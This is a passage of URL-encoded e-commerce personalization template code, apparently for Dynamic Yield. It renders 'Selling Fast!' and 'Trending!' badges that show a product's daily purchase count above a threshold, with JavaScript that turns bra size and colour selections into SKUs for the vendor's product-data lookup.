1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%